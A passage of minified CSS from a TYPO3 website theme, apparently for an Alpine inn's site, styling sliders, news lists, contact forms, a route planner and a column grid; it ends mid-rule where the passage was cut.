.ce-bodytext h2{padding-top:20px !important}.herzblatt-teaser.col3-33 .col .frame-default .divider{height:10px;margin-top:30px;margin-bottom:10px;border:none}.herzblatt-teaser.col3-33 .col .ce-bodytext{line-height:30px}.herzblatt-teaser.col3-33 .col .more-link-pfeilchen{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;opacity:0}.lightgrey{padding:15px 0 0 0;background:#f6f6f6}.tx-chili-google-maps .way-of-transport{position:relative;display:none;margin-right:20px}.tx-chili-google-maps .way-of-transport input{visibility:hidden;position:absolute}.tx-chili-google-maps .way-of-transport .radio-wrap{display:inline-block}.tx-chili-google-maps .way-of-transport input:checked+label{background:#e2001a}.tx-chili-google-maps .routeplanner input[type=text]{margin-right:20px;width:50%;display:inline-block}.tx-chili-google-maps .routeplanner{text-align:center}.tx-chili-google-maps .routeplanner{text-align:center}.tx-chili-google-maps .directionspanel{margin:0 auto;max-width:900px;overflow:auto;padding:10px}.tx-chili-google-maps .way-of-transport label{cursor:pointer;line-height:39px;display:inline-block;background:black;color:#fff;padding:0 10px}.tx-chili-google-maps input.button{cursor:pointer;padding:5px 0;display:inline-block;width:100px}footer{margin:40px 0 0;border-top:solid 1px #ddd}footer p{margin:0;color:#fff}#nav-base{text-align:center;width:100%}#nav-base ul{margin:-2px 0 0 -10px}#nav-base li{display:inline-block;list-style:none}#nav-base li a{display:block;padding:0 20px;line-height:25px;font-size:18px;color:#ccc}#chili{display:block;clear:both;font-size:0.7em}#chili .red{color:#bbb}#chili .black{color:#bbb}#toplink{position:fixed;font-size:20px;right:15px;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:rgba(0, 0, 0, 0.3);width:30px;height:30px;line-height:30px;text-align:center;color:#fff}.frame-type-div{border-top:1px solid #eee;background-position:center;height:40px;margin-top:40px}.frame-type-div hr{background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/more_link_arrow.png) center 10px no-repeat;position:relative;bottom:27px;height:30px;border:0;color:#eee}#content-contact{margin-top:5em;position:relative}#content-contact .hidden{display:none !important}#content-contact .col3 .frame-default{overflow:hidden}#content-contact .col3 .frame-default h2{font-size:35px;font-weight:100}#content-contact .col3 .frame-default img{margin-top:-10px}#content-contact .col3 .col-2{padding:0 15px 0 7px}#content-contact .col3 .col-1{background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_vertical_trenner.png) no-repeat right center}#content-contact .col3 .col-1 span{line-height:30px}#content-contact .col3 .col-1 span:before,#content-contact .col3 .col-1 .email:before{color:#3C590F;font-size:16px;border-radius:50%;padding:5px;margin:0 5px 0 0}#content-contact .col3 .col-1 .email:before{color:#3c590f}#content-contact .col3 .col-3:before{pointer-events:none;content:"";position:absolute;background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/camera_text.png) no-repeat 0 0;left:-7px;top:10px;width:100%;height:100%}#tmpl-start #header div.ce-textpic .ce-gallery img{width:100%}#tmpl-start #header .slick-track{position:relative;width:100%}#tmpl-start #header .slick-track .ce-textpic{margin:0 auto;position:relative}#tmpl-start #header .slick-track .ce-bodytext{pointer-events:none;width:auto;padding:30px;position:absolute;z-index:999;bottom:20%;right:50%;left:0;margin-right:55px;background:rgba(0, 0, 0, 0.6);border-top:solid 1px rgba(255, 255, 255, 0.5);border-right:solid 1px rgba(255, 255, 255, 0.5);border-bottom:solid 1px rgba(255, 255, 255, 0.5)}#tmpl-start #header .slick-track .ce-bodytext h2{font-size:70px;text-transform:uppercase;font-family:'Oranienbaum', serif;color:#fff;font-weight:300;line-height:80px;text-align:left;padding:0;margin:0}#tmpl-start #header .slick-track .ce-gallery a{height:100%;display:block;z-index:9999999}#tmpl-start #header .slick-track .ce-gallery a img{width:100%}#tmpl-start #header .slick-prev,#tmpl-start #header .slick-next{bottom:9% !important;height:80px;width:auto;top:auto}#tmpl-start #header .slick-prev:before,#tmpl-start #header .slick-next:before{text-shadow:-2px 0 #757575, 0 2px #757575, 2px 0 #757575, 0 -2px #757575;color:#fff;font-size:80px}#tmpl-start #header .slick-dots{max-width:50%;margin-left:5%;z-index:999999;position:relative;max-width:1200px;padding:0;bottom:17px;line-height:0;text-align:left}#tmpl-start #header .slick-dots li{margin:0 9px}#tmpl-start #header .slick-dots li button{padding:0px;width:37px}#tmpl-start #header .slick-dots li button:before{content:"";background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_dot_slider.png) no-repeat;width:37px;height:18px;opacity:1}#tmpl-start #header .slick-dots li.slick-active button:before{content:"";background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_dot_slider_active.png) no-repeat;width:37px;height:18px;opacity:1}#tmpl-start #content-main .frame-default,#tmpl-start #content-map .frame-default{padding-bottom:2.5rem;text-align:center}#tmpl-start #content-main h2,#tmpl-start #content-map h2{position:relative;font-size:60px;font-weight:100;line-height:1;margin-bottom:35px;text-align:center}#tmpl-start #content-main h2:after,#tmpl-start #content-map h2:after{content:'';background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/trenner.png) no-repeat center;position:absolute;width:100%;height:40%;display:block}#tmpl-start #content-main .col3-33 .frame-default{text-align:left}#tmpl-start #content-main .col3-33 .frame-default h3{line-height:normal}#tmpl-start .header-image{margin-bottom:-40px;position:relative}#tmpl-start .header-image #header-links{z-index:900;position:relative;max-width:1200px;margin:0 auto;bottom:70px}#tmpl-start .header-image #header-links .ce-row{overflow:visible}#tmpl-start .header-image #header-links .ce-row .ce-column{max-width:135px;float:right;margin-left:20px;margin-right:0}#tmpl-start .header-image #header-links .ce-row .ce-column a{padding-bottom:5px;display:inline-block}#tmpl-start .header-image #header-links .ce-row .ce-column a img{display:block;margin:0 auto}#tmpl-start .header-image #header-links figcaption{line-height:normal;font-style:normal;display:block;font-size:13px;font-family:'Montserrat', sans-serif;text-align:center}#tmpl-start .header-image #header-links figcaption a{line-height:1;color:#9A9A9A}#tmpl-start .header-image #header-links figcaption a:hover{color:#000}#tmpl-start .news-list-view{margin-bottom:2em;color:#fff;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}#tmpl-start .news-list-view a{color:#fff}#tmpl-start .news-list-view .article{border:none;position:relative;z-index:200;padding:0;margin-bottom:0;overflow:hidden;width:31%;transform:scale(1.1);max-height:330px;overflow:hidden}#tmpl-start .news-list-view .article:hover{border:none}#tmpl-start .news-list-view .article .header h3{font-size:30px;text-transform:uppercase;font-weight:100;margin-bottom:45px}#tmpl-start .news-list-view .article .news-img-wrap{line-height:0}#tmpl-start .news-list-view .article .news-img-wrap a{display:inline-block}#tmpl-start .news-list-view .article .news-img-wrap img{float:none;margin:0;width:100%}#tmpl-start .news-list-view .article .news-text-wrapper{padding-top:15px;transition:0.5s ease-out 0s;background:rgba(0, 0, 0, 0.5);position:absolute;z-index:300;bottom:-78%;height:100%;width:100%;margin-left:0}#tmpl-start .news-list-view .article .news-text-wrapper .teaser-text{border-top:solid 1px #ddd;padding:10px}#tmpl-start .news-list-view .article .news-text-wrapper .link-wrapper{padding:0;text-align:center}#tmpl-start .news-list-view .article .news-text-wrapper .link-wrapper a.more-link{float:none;margin:0 auto;background:none;border:solid 2px #fff}#tmpl-start .news-list-view .article .news-text-wrapper .link-wrapper a.more-link:after{content:''}#tmpl-start .news-list-view .article:hover .news-text-wrapper{bottom:0}#tmpl-start .news-list-view .article:hover .news-text-wrapper .header{padding-top:15%}#tmpl-start .news-list-view .article:hover .news-text-wrapper .header h3{margin-bottom:20px}#tmpl-start .full-width-bg{background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_wood_bg2.jpg) no-repeat center;background-size:100% 100%;min-height:200px;height:auto;margin:0 0 2.5em 0;width:100%;max-width:100%}#tmpl-start .full-width-bg>.row{padding:5% 0}#tmpl-start .full-width-bg>.row a{text-align:center;width:100%;height:auto;display:inline-block;color:#fff;text-transform:uppercase;font-size:20px;font-weight:600;letter-spacing:2px;text-decoration:none}#tmpl-start .full-width-bg>.row a:before{font-size:45px;border:solid 3px #fff;border-radius:50%;padding:30px;background:rgba(255, 255, 255, 0.3);display:block;margin:0 auto 15px;line-height:45px;width:50px;height:auto}#tmpl-start .full-width-bg>.row a:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}#tmpl-start .full-width-bg>.row a:hover:before{background:rgba(255, 255, 255, 0.8);color:#3c590f}.tx-powermail .powermail_message_error{display:none}.tx-powermail h3{display:none}.tx-powermail .parsley-required{color:red}.tx-powermail label{display:block;margin-top:1rem}.tx-powermail input,.tx-powermail select,.tx-powermail textarea{background:#eee;border:none}.tx-powermail legend{color:#3C590F;font-weight:bold}.tx-powermail fieldset{border:none;padding-left:0;padding-right:0;display:flex;flex-wrap:wrap;justify-content:space-between}.tx-powermail .powermail_fieldwrap{width:49%}.tx-powermail .powermail_fieldwrap_type_textarea{width:100%}.tx-powermail .powermail_fieldwrap_type_content{margin-top:1rem;margin-bottom:1rem;font-size:14px}.tx-powermail .powermail_fieldwrap_type_content p{margin-bottom:0}.tx-powermail .powermail_submit{background-color:#3C590F;color:#fff;margin-top:1rem}.tx-powermail .nolabel{margin-top:1rem}.tx-powermail .nolabel label{display:none}.tx-powermail .powermail_fieldwrap_recaptcha{margin-top:1rem}.tx-powermail .powermail_fieldwrap_recaptcha .powermail_label{display:none !important}.tx-powermail .g-recaptcha iframe{width:auto !important;height:80px !important}.tx-powermail .powermail-errors-list{color:red;font-weight:bold}.tx-powermail .error-recaptcha{border:3px solid red;width:auto;display:inline-block}#tmpl-folge.ohneBookingTool #content{margin-top:3rem}#tmpl-folge #header img{width:100%}#tmpl-folge .header-image{position:relative}#tmpl-folge .header-image .ce-row{overflow:visible}#tmpl-folge .header-image .ce-row .ce-column{float:right;margin-left:20px;margin-right:0}#tmpl-folge .header-image .ce-row .ce-column a{display:inline-block}#tmpl-folge #content{margin-top:-30px;padding-top:0;z-index:50;position:relative}#tmpl-folge #content .csc-textpic.csc-textpic-intext-right-nowrap{padding-top:0}#tmpl-folge #content #left-wrapper{padding-right:23px}#tmpl-folge #content #left-wrapper .frame-nl-subscribe{background:#f3f3f3}#tmpl-folge #content #left-wrapper .frame-nl-subscribe p{text-transform:uppercase}#tmpl-folge #content #left-wrapper .frame-nl-subscribe p strong{font-size:36px;font-weight:100;padding-top:20px;padding-bottom:5px;display:block}#tmpl-folge #content #left-wrapper .frame-nl-subscribe p{margin:0}#tmpl-folge #content #left-wrapper .frame-nl-subscribe p a{display:inline-block;padding:10px 20px 20px 20px}#tmpl-folge #content #left-wrapper #nav-sub h2{font-size:36px;font-weight:100}#tmpl-folge #content #left-wrapper .frame-magazin,#tmpl-folge #content #left-wrapper .frame-picnic-button{margin:20px 0;background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_magazin_bg.jpg) no-repeat;width:100%;height:100%;min-height:107px}#tmpl-folge #content #left-wrapper .frame-magazin p,#tmpl-folge #content #left-wrapper .frame-picnic-button p{margin:0;padding-top:5%}#tmpl-folge #content #left-wrapper .frame-magazin a,#tmpl-folge #content #left-wrapper .frame-picnic-button a{color:#fff;font-size:21px;font-weight:600;display:flex}#tmpl-folge #content #left-wrapper .frame-magazin a:before,#tmpl-folge #content #left-wrapper .frame-picnic-button a:before{font-size:50px;font-weight:lighter;border-radius:50%;padding:22px 14px;margin:0 30px 0 13px;background:rgba(255, 255, 255, 0.2)}#tmpl-folge #content #left-wrapper #picnic-button{margin-top:0}#tmpl-folge #content #left-wrapper #picnic-button p{padding-top:4%}#tmpl-folge #content #left-wrapper #picnic-button a:before{padding:15px}#tmpl-folge #content #left-wrapper #button-content .button{width:100%;display:block}#tmpl-folge #content #content-main h1{font-size:36px;font-weight:100;margin-bottom:20px}#tmpl-folge #content #content-main h2{font-family:"Montserrat";font-size:22px;color:#6f6f6f;font-weight:400;text-transform:none;padding:0;margin-top:2rem}#tmpl-folge #content #content-main .frame-default .ce-textpic img{width:100%}#tmpl-folge #content #content-main .news-single .slidegallery .slick-next,#tmpl-folge #content #content-main .news-single .slidegallery .slick-prev{top:40%}#tmpl-folge #content #content-main .news-single .slidegallery .ce-column{width:100%;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#tmpl-folge #content #content-main .slide-container{padding-top:5px}#tmpl-folge #content #content-main .slide-container .trigger{padding:10px}#tmpl-folge #content #content-main .slide-container .trigger h3{font-weight:100}#tmpl-folge #content #content-main .slide-container .trigger:before{font-size:40px;font-weight:100}#tmpl-folge #content #content-main .slide-container .trigger p{margin:0;font-size:0.8em;line-height:1.5}#tmpl-folge #content #content-main .slide-container .trigger h1{margin-bottom:5px}#tmpl-folge #content #content-main .slide-container .content h3{font-size:1.5em;text-align:center}#tmpl-folge #content #content-main .slide-container .content p{text-align:center;padding:0 100px}#tmpl-folge #content #content-main .herzblatt-klapper.slide-container .content p{text-align:left;padding:0;display:inline-block}#tmpl-folge #content #content-main .herzblatt-klapper.slide-container .content p:first-letter{padding-top:5px;float:left;line-height:55px;padding-right:3px;font-size:64px;font-family:'Oranienbaum', serif;color:#3c590f}#tmpl-folge #news-img-2cols .ce-row{width:49%;float:left;margin-right:1%}#tmpl-folge #full-width-gallery{border-bottom:solid 1px #e3e3e3;background:#f5f5f5;margin:30px 0;padding:30px 0 55px 0}#tmpl-folge #full-width-gallery h2{text-align:center;position:relative;font-size:49px;font-weight:100;margin-bottom:65px}#tmpl-folge #full-width-gallery h2:after{content:'';background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/trenner.png) no-repeat center;position:absolute;width:100%;height:100%;display:block}#tmpl-folge #full-width-gallery .slick-content-multiple{padding:15px 0}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-center{opacity:1}#tmpl-folge #full-width-gallery .slick-content-multiple img{margin-right:2px}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-dots{bottom:-45px}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-dots li{padding:0 10px;margin:0}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-dots li button:before{content:"";background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_dot_slider.png) no-repeat;width:37px;opacity:1}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-dots li.slick-active button:before{content:"";background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/eidenberger_alm_dot_slider_active.png) no-repeat;width:37px;opacity:1}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-prev,#tmpl-folge #full-width-gallery .slick-content-multiple .slick-next{height:60px}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-prev:before,#tmpl-folge #full-width-gallery .slick-content-multiple .slick-next:before{color:#000;font-size:65px}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-next{right:30px}#tmpl-folge #full-width-gallery .slick-content-multiple .slick-prev{left:30px}#tmpl-folge .news .news-list-view .article{width:auto}#tmpl-folge .news .news-list-view .news-img-wrap{width:25%}#tmpl-folge .news .news-list-view .header h3 a{font-family:"Montserrat", Arial, sans-serif;color:#555;font-size:20px;font-weight:400}#tmpl-folge .news .news-list-view .article{border-bottom:none;padding:20px}#tmpl-folge .news .news-list-view .article a{text-decoration:none;color:#3c590f}#tmpl-folge .news .news-list-view .article a.morelink{border:solid 1px #3c590f;float:right;font-weight:600;text-decoration:none;color:#000;margin-top:3%}@media (max-width:580px){table.contenttable tbody{white-space:break-spaces}tr:nth-child(odd){width:100%}tr:nth-child(even){width:100%}}@media (max-width:580px){#pid-83 #tmpl-folge #content #content-main td{font-size:14px}#pid-83 table.contenttable tbody td{padding:0 0 0 10px}#pid-83 table.contenttable tbody tr{width:95%;display:block;border-right:1px solid #dddddd;border-left:1px solid #dddddd}#pid-83 table.contenttable tbody tr:nth-child(1){display:block;float:none;width:100%}#pid-83 table.contenttable tbody tr:nth-child(odd){width:95%}#pid-83 table.contenttable th,#pid-83 table.contenttable td{padding:0px;display:block;width:95%}}.detail{color:#686868;font-family:'Open Sans', Arial, sans-serif}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.right{float:right}.left{float:left}.fixed{position:fixed;width:100%;z-index:100}a{text-decoration:none}ul,ol,p{padding:0}img{border:0}hr{border:0;height:1px;color:#eee;background:#eee;margin-bottom:20px}b,strong{font-weight:bold}blockquote{margin:0;font-style:italic}.invisible,.navposition,.mobile-only{display:none}.hide{visibility:hidden}.clear{clear:both;float:none !important}.mobile-hidden{display:block}a.more-link-pfeilchen{text-decoration:none !important;text-transform:uppercase;font-weight:600}a.more-link-pfeilchen:after{content:'';background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/more_link_arrow.png) no-repeat;margin-left:10px;width:29px;height:15px;position:absolute;margin-top:8px}input[type="submit"],.button,button{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;background:#ddd;text-transform:uppercase;display:block;font-weight:bold;padding:10px 20px}input[type="submit"]:hover,.button:hover,button:hover{background:#c4c4c4;color:#4f4f4f;cursor:pointer}input[type="submit"] a,.button a,button a{display:block;text-align:center;padding:5px}input[type="checkbox"],input[type="radio"]{display:inline-block;float:left;height:auto;min-height:0;margin:8px 10px 8px 0;width:auto}textarea,input,select{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid #ddd;display:block;padding:5px;outline:0;color:#666;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}textarea.error,input.error,select.error{border-color:#f00;color:#f00}textarea:focus,input:focus,select:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.3) inset;border:1px solid #aaa;color:#686868}#subscribeForm .form-label-input{margin-bottom:20px}#subscribeForm .form-label-input .form-label{padding-bottom:5px}table{width:100%}table.contenttable{background:#f9f9f9}table.contenttable th,table.contenttable td{padding:10px}table.contenttable th{border:1px solid #ddd}table.contenttable td{border:1px solid #eee}table.contenttable thead th,table.contenttable thead tr,table.contenttable thead tr.tr-even{background:#eee}table.contenttable tr.tr-odd,table.contenttable tr:nth-child(odd){background:#f9f9f9}table.contenttable tr.tr-even,table.contenttable tr:nth-child(even){background:#fff}.slide-container{margin-bottom:15px}.slide-container .trigger{padding:15px;position:relative;background:#eee;cursor:pointer}.slide-container .trigger h1,.slide-container .trigger h2,.slide-container .trigger h3,.slide-container .trigger h4,.slide-container .trigger h5,.slide-container .trigger h6{padding:0;margin:0}.slide-container .trigger:before{font-size:50px;font-weight:bold;color:#000;float:right}.slide-container .trigger.active:before{font-size:90px;font-weight:400;margin-top:-8px}.slide-container .content{padding:20px;background:#f9f9f9}.slide-container .content .csc-firstHeader{padding:0}.imagegallery .row>div{margin-bottom:15px}#header .slick-dots{position:absolute;bottom:0}#header .slick-prev{left:10px}#header .slick-next{right:10px}#content .slick-slider{margin:0 -10px}#content .slick-slide>*{padding:0 10px;display:inline-block}#content .slick-dots{position:static;margin:10px 0 15px;padding:0 !important}.slidegallery .ce-textpic,.slidegallery .ce-gallery{overflow:visible !important}.slidegallery .ce-column figure img{width:100%;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#fancybox-overlay{background:#000 !important}#fancybox-content{background:#ffffff !important;border-color:#ffffff !important}#content-main a{text-decoration:underline}#content-main .button{text-decoration:none}#content-main h1 a,#content-main h2 a,#content-main h3 a,#content-main h4 a,#content-main h5 a{text-decoration:none}#content-main ul{list-style:none}#content-main ul li{padding:0 0 5px}#content-main ul li:before{content:'»';list-style:none;float:left;margin:0 5px 0 0}#content-main ul ul{padding:5px 0 10px 10px;margin:0}#content-main ul ul li{padding:0;font-size:0.9em}#content-main ul ul li:before{content:'»';list-style:none;float:left;margin:0 5px 0 0}div.ce-textpic .ce-gallery figure,div.ce-textpic figure.ce-gallery{display:inline;margin:0 !important;max-width:100%}div.ce-textpic .ce-gallery img{display:inline}figcaption.csc-textpic-caption{display:inline-block;width:100%}img,audio,video,embed{max-width:100%;width:auto;height:auto}.csc-textpic-intext-right .ce-gallery,.csc-textpic-intext-left .ce-gallery,.csc-textpic-intext-right-nowrap .ce-gallery,.csc-textpic-intext-left-nowrap .ce-gallery{max-width:50%}.csc-textpic-intext-right .ce-bodytext,.csc-textpic-intext-left .ce-bodytext,.csc-textpic-intext-right-nowrap .ce-bodytext,.csc-textpic-intext-left-nowrap .ce-bodytext{margin-right:0;margin-left:0}.csc-textpic-intext-right .ce-bodytext h1,.csc-textpic-intext-right .ce-bodytext h2,.csc-textpic-intext-right .ce-bodytext h3,.csc-textpic-intext-right .ce-bodytext h4,.csc-textpic-intext-right .ce-bodytext h5,.csc-textpic-intext-left .ce-bodytext h1,.csc-textpic-intext-left .ce-bodytext h2,.csc-textpic-intext-left .ce-bodytext h3,.csc-textpic-intext-left .ce-bodytext h4,.csc-textpic-intext-left .ce-bodytext h5,.csc-textpic-intext-right-nowrap .ce-bodytext h1,.csc-textpic-intext-right-nowrap .ce-bodytext h2,.csc-textpic-intext-right-nowrap .ce-bodytext h3,.csc-textpic-intext-right-nowrap .ce-bodytext h4,.csc-textpic-intext-right-nowrap .ce-bodytext h5,.csc-textpic-intext-left-nowrap .ce-bodytext h1,.csc-textpic-intext-left-nowrap .ce-bodytext h2,.csc-textpic-intext-left-nowrap .ce-bodytext h3,.csc-textpic-intext-left-nowrap .ce-bodytext h4,.csc-textpic-intext-left-nowrap .ce-bodytext h5{padding-top:0;margin-top:0}.csc-textpic-center .ce-gallery{text-align:center}.csc-textpic-imagerow-last.caption>div{position:relative}.csc-textpic-image.caption{position:relative}.csc-textpic-image.caption a{vertical-align:middle;width:100%;display:inline-block;height:100%}.csc-textpic-image.caption a img{vertical-align:middle;width:100%}.csc-textpic-image.caption:hover{box-shadow:0px 0px 3px 1px #ddd}.csc-textpic-image.caption:hover .caption{-moz-opacity:0.8;-khtml-opacity:0.8;-webkit-opacity:0.8;opacity:0.8;background:#fff}.csc-textpic-image.caption .caption{position:absolute;top:0;bottom:0;left:0;right:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;text-align:center;transition:all 0.3s ease}.csc-textpic-image.caption .caption p{text-align:center;vertical-align:middle}.csc-textpic-image.caption .inner-caption{position:absolute;top:50%;left:0;right:0}.csc-textpic-above .ce-gallery{float:none !important}.news-list-view .article{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eee;position:relative;background:#f5f5f5;border-left:solid 4px #f5f5f5}.news-list-view .article:hover{background:#fafafa;border-left:solid 4px #3c590f}.news-list-view .article:hover .button{background:#aaa;color:#000}.news-list-view .teaser-text{margin-bottom:18px}.news-list-view .link-wrapper{text-align:right;padding-right:40px}.news-list-view h3{padding:0;font-size:23.4px;margin-bottom:18px;padding-top:0;line-height:normal}.news-list-view p{margin:0}.news-list-view .footer p{font-size:0.9em}.news-list-view .more-link:after{content:'»'}.news-list-view .more-link-invisible{position:absolute;top:0;right:0;bottom:0;left:0;font-size:0;text-indent:-9999px;background:url(../../Images/dummy.gif)}.news-list-view .page-navigation:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.news-list-view .page-navigation>p{float:left}.news-list-view .f3-widget-paginator{margin-left:0 !important;float:right}.news-list-view .f3-widget-paginator li{display:inline-block}.news-list-view .f3-widget-paginator li:before{display:none}.news-list-view .default.article{clear:both;width:100%;overflow:hidden;display:flex;justify-content:flex-start;flex-wrap:wrap;align-items:center}.news-list-view .default.article .news-text-wrapper{width:70%;margin-left:5%}.news-list-view .default.article:last-child{border:none}.news-list-view .default img{float:left;margin-right:20px}.news-single{width:100%}.news-single .date{font-style:italic;color:#ddd}.news-single .news-img-wrap{display:none;float:right;max-width:30%}.news-single .news-img-wrap img{width:100%;max-width:none;margin:0 0 20px 20px}.news-single .mediaelement{float:left}.news-single .socialmedia{clear:both;display:block}.news-single .socialmedia>div{display:inline-block;margin-right:20px}.news-single .socialmedia>div a{cursor:pointer}.news-single .link-wrapper{overflow:hidden;margin:20px 0 0}.news-single .news-backlink-wrap{float:left}.news-single .news-backlink-wrap a:before{content:'«';float:left;margin:0 5px 0 0}.news-single .ce-gallery{padding:20px 0}.news .socials{display:none;position:relative;z-index:5}.news .socials a{text-decoration:none !important;cursor:pointer;margin:0 10px 0 0}.news .socials a:before{font-size:20px}@media (max-width:580px){.news-list-view .article .news-img-wrap{width:100%;clear:both}.news-list-view .article .news-img-wrap img{float:none;margin:0}.news-single .news-img-wrap{float:none;max-width:100%;overflow:hidden;margin:0 0 10px 0}.news-single .news-img-wrap img{margin:0}}/* normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{max-width:1210px;min-width:280px;margin:0 auto;padding:0 20px;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.row{position:relative}.row:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.row .col{box-sizing:border-box;-moz-box-sizing:border-box;padding:0;float:left;margin-left:2%;position:relative}.row .col:first-child{margin-left:0 !important}.slide-container .content{display:none}.row .c1{width:8.5% !important;float:left;margin-left:0}.row .c2{width:16% !important;float:left;margin-left:0}.row .c3{width:24.5% !important;float:left;margin-left:0}.row .c4{width:33% !important;float:left;margin-left:0}.row .c5{width:41.5% !important;float:left;margin-left:0}.row .c6{width:50% !important;float:left;margin-left:0}.row .c7{width:58.5% !important;float:left;margin-left:0}.row .c8{width:67% !important;float:left;margin-left:0}.row .c9{width:75.5% !important;float:left;margin-left:0}.row .c10{width:84% !important;float:left;margin-left:0}.row .c11{width:92.5% !important;float:left;margin-left:0}.row .c12{float:none;width:auto;display:block}.row .c12:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.row .col.c1{width:6.5% !important;float:left;margin-left:2%}.row .col.c2{width:15% !important;float:left;margin-left:2%}.row .col.c3{width:23.5% !important;float:left;margin-left:2%}.row .col.c4{width:32% !important;float:left;margin-left:2%}.row .col.c5{width:40.5% !important;float:left;margin-left:2%}.row .col.c6{width:49% !important;float:left;margin-left:2%}.row .col.c7{width:57.5% !important;float:left;margin-left:2%}.row .col.c8{width:66% !important;float:left;margin-left:2%}.row .col.c9{width:74.5% !important;float:left;margin-left:2%}.row .col.c10{width:83% !important;float:left;margin-left:2%}.row .col.c11{width:91.5% !important;float:left;margin-left:2%}.row .col.c12{float:none;width:auto;display:block}.row .col.c12:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.row.col1 .col{float:none}.row.col2.col2-5050>.col{width:49%}.row.col2.col2-5050.r-l .col:first-child{float:right;margin-left:2%}.row.col2.col2-5050.r-l .col:last-child{margin:0}.row.col2.col2-3366>.col-1{width:32%}.row.col2.col2-3366>.col-2{width:66%}.row.col2.col2-6633>.col-1{width:66%}.row.col2.col2-6633>.col-2{width:32%}.row.col3.col3-33>.col{width:32%}.row.col3.col3-252550>.col-1,.row.col3.col3-252550 .col-2{width:23.5%}.row.col3.col3-252550>.col-3{width:49%}.row.col3.col3-502525>.col-3,.row.col3.col3-502525 .col-2{width:23.5%}.row.col3.col3-502525>.col-1{width:49%}.row.col3.col3-255025>.col-1,.row.col3.col3-255025 .col-3{width:23.5%}.row.col3.col3-255025>.col-2{width:49%}.row.col4{width:100%}.row.col4.col4-25>.col{width:23.5%}.mm-menu.mm-horizontal>.mm-panel{-webkit-transition:-webkit-transform 0.4s ease;transition:transform 0.4s ease}.mm-menu 